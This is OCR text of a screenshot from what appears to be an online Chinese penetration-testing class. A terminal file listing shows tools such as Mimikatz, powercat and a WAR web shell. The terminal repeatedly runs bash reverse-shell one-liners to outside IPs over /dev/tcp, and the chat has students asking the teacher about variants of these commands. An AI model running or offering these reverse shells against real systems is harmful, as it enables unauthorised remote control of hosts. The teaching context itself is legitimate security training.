 CVM(139.155.49.43)
上课中 00:58:18
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
腾讯课堂
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/10.10.1.11/6666
^C
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/47.101.214.85/6666
root@VM-0-2-ubuntu:~# ls
43.exe 44.exe 44.hta docker evil.ps1 Invoke-Mimikatz.ps1 mimi.ps1 msf6.txt msfinstall nohup.out Out-EncryptedScript.ps1 powercat.ps1 pwn1 shell.war tools
root@VM-0-2-ubuntu:~# eixt
^C
root@VM-0-2-ubuntu:~# exit
root@VM-0-2-ubuntu:~# bash -i > /dev/tcp/10.10.1.11/6666 0>&1
^C
root@VM-0-2-ubuntu:~# bash -i > /dev/tcp/47.101.214.85/6666 0>&1
root@VM-0-2-ubuntu:~# ls
root@VM-0-2-ubuntu:~#
pwd
root@VM-0-2-ubuntu:~# whoami
root@VM-0-2-ubuntu:~# exit
root@VM-0-2-ubuntu:~#
root@VM-0-2-ubuntu:~# bash -i > /dev/tcp/47.101.214.85/6666 0>&1
root@VM-0-2-ubuntu:~# ls
root@VM-0-2-ubuntu:~# ^C
root@VM-0-2-ubuntu:~# exit
^C
root@VM-0-2-ubuntu:~#
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控
VM-0-2-ubuntu 3% 1.14 GB / 1.79 GB 0.06 Mb/s 0.08 Mb/s 57 days root root /run: 4% /: 24% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%